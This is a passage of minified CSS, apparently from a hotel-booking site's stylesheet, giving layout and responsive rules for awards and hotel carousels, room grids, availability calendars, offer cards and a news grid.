.awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-345px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 